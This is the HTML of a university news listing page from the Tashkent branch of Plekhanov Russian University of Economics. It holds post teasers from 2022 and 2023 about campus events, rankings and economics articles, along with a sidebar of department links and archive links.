<article id="post-23059" class="blog-entry clr thumbnail-entry post-23059 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/factors-affecting-competitiveness-and-economic-growth-of-society/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/08/cnpyr240823.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Factors affecting competitiveness and economic growth of society" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/08/cnpyr240823.jpg 900w, https://reu.uz/wp-content/uploads/2023/08/cnpyr240823-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/08/cnpyr240823-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/factors-affecting-competitiveness-and-economic-growth-of-society/"  rel="bookmark">Factors affecting competitiveness and economic growth of society</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Modern education has become an integral element in achieving strategic goals of creating a stable economy of the country and ensuring technological sovereignty of Uzbekistan. Training of highly qualified personnel&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Factors affecting competitiveness and economic growth of society</span></span>	</div>

	
	<div class="blog-entry-date clr">
		24.08.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-23066" class="blog-entry clr thumbnail-entry post-23066 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/university-opens-international-youth-climate-club/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/08/296739e72a580c1a47b5d09c55c321b4.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article University opens International Youth Climate Club" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/08/296739e72a580c1a47b5d09c55c321b4.jpg 900w, https://reu.uz/wp-content/uploads/2023/08/296739e72a580c1a47b5d09c55c321b4-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/08/296739e72a580c1a47b5d09c55c321b4-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/university-opens-international-youth-climate-club/"  rel="bookmark">University opens International Youth Climate Club</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Environmental issues come to the fore on the agenda of Plekhanov Russian University of Economics. The university actively participates in the events and projects dedicated to the "green" theme. To&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on University opens International Youth Climate Club</span></span>	</div>

	
	<div class="blog-entry-date clr">
		23.08.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-23061" class="blog-entry clr thumbnail-entry post-23061 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/publications-in-foreign-media-article-by-academician-abdurakhmanov-k-kh-in-the-daily-big-digit/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/08/bigdidjit.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Publications in foreign media: article by academician Abdurakhmanov K.Kh. in &#8220;The Daily BIG DIGIT&#8221;" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/08/bigdidjit.jpg 900w, https://reu.uz/wp-content/uploads/2023/08/bigdidjit-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/08/bigdidjit-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/publications-in-foreign-media-article-by-academician-abdurakhmanov-k-kh-in-the-daily-big-digit/"  rel="bookmark">Publications in foreign media: article by academician Abdurakhmanov K.Kh. in &#8220;The Daily BIG DIGIT&#8221;</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Article by Academician of Academy of Sciences of the Republic of Uzbekistan Abdurakhmanov K.Kh. “The Open Dialogue of President Shavkat Mirziyoyev with Entrepreneurs Has Become an Important Event for all&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Publications in foreign media: article by academician Abdurakhmanov K.Kh. in &#8220;The Daily BIG DIGIT&#8221;</span></span>	</div>

	
	<div class="blog-entry-date clr">
		23.08.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-23064" class="blog-entry clr thumbnail-entry post-23064 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/plekhanov-russian-university-of-economics-in-the-ranking-of-universities/" class="thumbnail-link">

		<img loading="lazy" width="340" height="210" src="https://reu.uz/wp-content/uploads/2023/08/4764cc323412ada38a4535d3a64e9fe6.png" class="attachment-full size-full wp-post-image" alt="Read more about the article Plekhanov Russian University of Economics in the ranking of universities" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/08/4764cc323412ada38a4535d3a64e9fe6.png 340w, https://reu.uz/wp-content/uploads/2023/08/4764cc323412ada38a4535d3a64e9fe6-320x198.png 320w" sizes="(max-width: 340px) 100vw, 340px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/plekhanov-russian-university-of-economics-in-the-ranking-of-universities/"  rel="bookmark">Plekhanov Russian University of Economics in the ranking of universities</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			The university is among leaders in the ranking of universities in terms of the demand for graduates in banks and financial companies In the first edition of Russian financial and&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Plekhanov Russian University of Economics in the ranking of universities</span></span>	</div>

	
	<div class="blog-entry-date clr">
		21.08.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-23070" class="blog-entry clr thumbnail-entry post-23070 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/innovative-methods-of-regional-development/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/08/akhvbirzhe150823-kopija.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Innovative methods of regional development" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/08/akhvbirzhe150823-kopija.jpg 900w, https://reu.uz/wp-content/uploads/2023/08/akhvbirzhe150823-kopija-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/08/akhvbirzhe150823-kopija-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/innovative-methods-of-regional-development/"  rel="bookmark">Innovative methods of regional development</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Balance of the labor market is an important element of macroeconomic development of the country, which is sensitive to the ongoing socio-economic and accompanying demographic changes in society. State and&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Innovative methods of regional development</span></span>	</div>

	
	<div class="blog-entry-date clr">
		15.08.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-23072" class="blog-entry clr thumbnail-entry post-23072 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/conquerors-of-peaks-diplomas-were-presented-to-graduates-at-tashkent-branch-of-plekhanov-russian-university-of-economics/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/07/01-4.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Conquerors of Peaks: Diplomas were presented to graduates at Tashkent branch of Plekhanov Russian University of Economics" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/07/01-4.jpg 900w, https://reu.uz/wp-content/uploads/2023/07/01-4-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/07/01-4-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/conquerors-of-peaks-diplomas-were-presented-to-graduates-at-tashkent-branch-of-plekhanov-russian-university-of-economics/"  rel="bookmark">Conquerors of Peaks: Diplomas were presented to graduates at Tashkent branch of Plekhanov Russian University of Economics</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Solemn event presentation of diplomas to graduates of bachelor and master degree programs of Tashkent Branch of Plekhanov Russian University of Economics took place on July 18, 2023. Campus of&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Conquerors of Peaks: Diplomas were presented to graduates at Tashkent branch of Plekhanov Russian University of Economics</span></span>	</div>

	
	<div class="blog-entry-date clr">
		19.07.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-22833" class="blog-entry clr thumbnail-entry post-22833 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/the-daily-big-digit/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2023/07/statja-kopija.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article The Daily BIG DIGIT" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2023/07/statja-kopija.jpg 900w, https://reu.uz/wp-content/uploads/2023/07/statja-kopija-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2023/07/statja-kopija-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/the-daily-big-digit/"  rel="bookmark">The Daily BIG DIGIT</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			SHAVKAT MIRZIYOYEV HAS DEMONSTRATED HIMSELF AS A REFORMER CAPABLE OF OPENING THE ERA OF NEW UZBEKISTAN WHERE HUMAN IS THE HIGHEST VALUE https://www.dailybigdigit.com/?p=6091 &nbsp; https://theasiatoday.org/opinions/shavkat-mirziyoyev-has-demonstrated-himself-as-a-reformer-capable-of-opening-the-era-of-new-uzbekistan-where-human-is-the-highest-value/		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on The Daily BIG DIGIT</span></span>	</div>

	
	<div class="blog-entry-date clr">
		13.07.2023	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-19946" class="blog-entry clr thumbnail-entry post-19946 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/winter-ball-in-the-branch/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2022/12/ea5a3920.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Winter ball in the Branch" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2022/12/ea5a3920.jpg 900w, https://reu.uz/wp-content/uploads/2022/12/ea5a3920-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2022/12/ea5a3920-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/winter-ball-in-the-branch/"  rel="bookmark">Winter ball in the Branch</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			For the first time lovely Winter Ball was held in Tashkent Branch. Over the course of a month, more than 20 participants, under the strict guidance of 1st year students&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Winter ball in the Branch</span></span>	</div>

	
	<div class="blog-entry-date clr">
		24.12.2022	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-19948" class="blog-entry clr thumbnail-entry post-19948 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/council-of-women-society-organizes-meetings-with-specialists/" class="thumbnail-link">

		<img loading="lazy" width="900" height="600" src="https://reu.uz/wp-content/uploads/2022/12/ea5a3751.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Council of Women Society organizes meetings with specialists" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2022/12/ea5a3751.jpg 900w, https://reu.uz/wp-content/uploads/2022/12/ea5a3751-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2022/12/ea5a3751-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/council-of-women-society-organizes-meetings-with-specialists/"  rel="bookmark">Council of Women Society organizes meetings with specialists</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Within the framework of activities of the Council of the Women’s Society, Nadira Akilova a doctor, regional representative of the International PreventAge Institute in Uzbekistan and the University of Educational&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Council of Women Society organizes meetings with specialists</span></span>	</div>

	
	<div class="blog-entry-date clr">
		23.12.2022	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://reu.uz/en/category/news/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://reu.uz/en/category/news/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://reu.uz/en/category/news/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://reu.uz/en/category/news/page/21/">21</a></li>
	<li><a class="next page-numbers" href="https://reu.uz/en/category/news/page/2/"><span class="screen-reader-text">Go to the next page</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://reu.uz/en/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		<input type="hidden" name="lang" value="en" /></form>
</div><div id="wp_vi_plugin-7" class="sidebar-box widget_wp_vi_plugin clr"><h2 class="widget-title">Версия для слабовидящих</h2><div id="bt_widget-vi-on" class="bt_widget-vi"><a itemprop="Copy" href="#" class="bt_widget-vi-on"><span class="vi-on-img-button"></span> Версия для слабовидящих</a></div></div><div id="black-studio-tinymce-2" class="sidebar-box widget_black_studio_tinymce clr"><div class="textwidget"><h3><!-- wp:widget-group {"title":"КАФЕДРЫ","pll_lang":"ru"} --></h3>
<h3 class="widget-title">КАФЕДРЫ</h3>
<h3 class="wp-widget-group__inner-blocks"><!-- wp:list --></h3>
<ul>
<li style="list-style-type: none;">
<ul><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/kafedra-jekonomicheskaja-teorija/" data-type="link" data-id="https://reu.uz/kafedra-jekonomicheskaja-teorija/">Экономическая теория</a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/kafedra-jekonomika-truda-i-strategicheskij-menedzhment/" data-type="link" data-id="https://reu.uz/kafedra-jekonomika-truda-i-upravlenie/">Экономика труда и стратегический менеджмент </a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/kafedra-finansy-i-kredit/" data-type="link" data-id="https://reu.uz/kafedra-finansy-i-kredit/">Цифровая экономика и финансы</a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/kafedra-analiz-dannyh-i-cifrovye-tehnologii/">Анализ данных и цифровые технологии</a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/kafedra-pravovye-i-gumanitarnye-discipliny/">Правовые и гуманитарные дисциплины</a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="font-size: 16px; text-decoration: underline;"><a href="https://reu.uz/mezhdunarodnaja-jekonomika/" data-type="link" data-id="https://reu.uz/mezhdunarodnaja-jekonomika/">Международная экономика и бизнес</a></li>
</ul>
</li>
</ul>
<p><!-- /wp:list-item --></p>
<p><!-- wp:list-item {"style":{"typography":{"fontSize":"16px","textDecoration":"underline"}}} --></p>
<ul>
<li style="list-style-type: none;"></li>
</ul>
<p><!-- /wp:list-item --></p>
<h3 class="wp-widget-group__inner-blocks"><!-- /wp:list --></h3>
<h3><!-- /wp:widget-group --></h3>
<p><!-- wp:widget-group {"title":"Kafedralar","pll_lang":"uz"} --></p>
<ul><!-- /wp:list-item --></ul>
<h3 class="wp-widget-group__inner-blocks"><!-- /wp:list --></h3>
<h3><!-- /wp:widget-group --></h3>
</div></div><div id="categories-6" class="sidebar-box widget_categories clr"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15 current-cat"><a aria-current="page" href="https://reu.uz/en/category/news/">News</a>
</li>
			</ul>

			</div><div id="annual_archive_widget-2" class="sidebar-box Annual_Archive_Widget clr"><h2 class="widget-title">Архив</h2>		<ul>
			<li><a href='https://reu.uz/en/2025/04/'>April 2025</a></li>
	<li><a href='https://reu.uz/en/2023/08/'>August 2023</a></li>
	<li><a href='https://reu.uz/en/2023/07/'>July 2023</a></li>
	<li><a href='https://reu.uz/en/2022/12/'>December 2022</a></li>
	<li><a href='https://reu.uz/en/2022/11/'>November 2022</a></li>
	<li><a href='https://reu.uz/en/2022/09/'>September 2022</a></li>
	<li><a href='https://reu.uz/en/2022/07/'>July 2022</a></li>
	<li><a href='https://reu.uz/en/2022/06/'>June 2022</a></li>
	<li><a href='https://reu.uz/en/2022/05/'>May 2022</a></li>
	<li><a href='https://reu.uz/en/2022/04/'>April 2022</a></li>
	<li><a href='https://reu.uz/en/2022/03/'>March 2022</a></li>
	<li><a href='https://reu.uz/en/2022/02/'>February 2022</a></li>
	<li><a href='https://reu.uz/en/2022/01/'>January 2022</a></li>
	<li><a href='https://reu.uz/en/2021/12/'>December 2021</a></li>
	<li><a href='https://reu.uz/en/2021/03/'>March 2021</a></li>
	<li><a href='https://reu.uz/en/2021/02/'>February 2021</a></li>
	<li><a href='https://reu.uz/en/2021/01/'>January 2021</a></li>
	<li><a href='https://reu.uz/en/2020/12/'>December 2020</a></li>
	<li><a href='https://reu.uz/en/2020/11/'>November 2020</a></li>
	<li><a href='https://reu.uz/en/2020/10/'>October 2020</a></li>
	<li><a href='https://reu.uz/en/2020/09/'>September 2020</a></li>
	<li><a href='https://reu.uz/en/2020/06/'>June 2020</a></li>
	<li><a href='https://reu.uz/en/2020/05/'>May 2020</a></li>
	<li><a href='https://reu.uz/en/2020/03/'>March 2020</a></li>
	<li><a href='https://reu.uz/en/2020/02/'>February 2020</a></li>
	<li><a href='https://reu.uz/en/2020/01/'>January 2020</a></li>
	<li><a href='https://reu.uz/en/2019/12/'>December 2019</a></li>
	<li><a href='https://reu.uz/en/2019/11/'>November 2019</a></li>
	<li><a href='https://reu.uz/en/2019/10/'>October 2019</a></li>
	<li><a href='https://reu.uz/en/2019/09/'>September 2019</a></li>
		</ul>
		</div><div id="media_image-6" class="sidebar-box widget_media_image clr"><h2 class="widget-title">Полезные ресурсы</h2><a href="https://edu.uz/uz"><img loading="lazy" width="921" height="297" src="https://reu.uz/wp-content/uploads/2019/10/reu-06.jpg" class="image wp-image-2990  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/reu-06.jpg 921w, https://reu.uz/wp-content/uploads/2019/10/reu-06-300x97.jpg 300w, https://reu.uz/wp-content/uploads/2019/10/reu-06-768x248.jpg 768w" sizes="(max-width: 921px) 100vw, 921px" /></a></div><div id="media_image-7" class="sidebar-box widget_media_image clr"><a href="https://my.gov.uz/ru"><img loading="lazy" width="921" height="297" src="https://reu.uz/wp-content/uploads/2019/10/reu-08.jpg" class="image wp-image-2992  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/reu-08.jpg 921w, https://reu.uz/wp-content/uploads/2019/10/reu-08-300x97.jpg 300w, https://reu.uz/wp-content/uploads/2019/10/reu-08-768x248.jpg 768w" sizes="(max-width: 921px) 100vw, 921px" /></a></div><div id="media_image-8" class="sidebar-box widget_media_image clr"><a href="http://media.ziyonet.uz/ru/default/view/68580e320fca3f2"><img loading="lazy" width="300" height="96" src="https://reu.uz/wp-content/uploads/2019/10/reu-07-300x96.jpg" class="image wp-image-2991  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/reu-07-300x96.jpg 300w, https://reu.uz/wp-content/uploads/2019/10/reu-07-768x247.jpg 768w, https://reu.uz/wp-content/uploads/2019/10/reu-07.jpg 921w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-box widget_media_image clr"><a href="http://localhost/category/publikacii-zhurnala"><img loading="lazy" width="709" height="350" src="https://reu.uz/wp-content/uploads/2019/10/icon3.jpg" class="image wp-image-3324  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/icon3.jpg 709w, https://reu.uz/wp-content/uploads/2019/10/icon3-300x148.jpg 300w" sizes="(max-width: 709px) 100vw, 709px" /></a></div><div id="media_image-11" class="sidebar-box widget_media_image clr"><a href="https://library.reu.uz/knigi/"><img loading="lazy" width="866" height="288" src="https://reu.uz/wp-content/uploads/2019/10/1-1.jpg" class="image wp-image-2999  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/1-1.jpg 866w, https://reu.uz/wp-content/uploads/2019/10/1-1-300x100.jpg 300w, https://reu.uz/wp-content/uploads/2019/10/1-1-768x255.jpg 768w" sizes="(max-width: 866px) 100vw, 866px" /></a></div><div id="media_image-23" class="sidebar-box widget_media_image clr"><h2 class="widget-title">Журнал &#8220;Плехановец.уз&#8221;</h2><a href="http://localhost/zhurnal-plehanovec-uz/"><img loading="lazy" width="300" height="95" src="https://reu.uz/wp-content/uploads/2019/10/icon-6-300x100-300x95.jpg" class="image wp-image-9049  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://reu.uz/wp-content/uploads/2019/10/icon-6-300x100-300x95.jpg 300w, https://reu.uz/wp-content/uploads/2019/10/icon-6-300x100-768x243.jpg 768w, https://reu.uz/wp-content/uploads/2019/10/icon-6-300x100.jpg 915w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="block-7" class="sidebar-box widget_block clr">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>
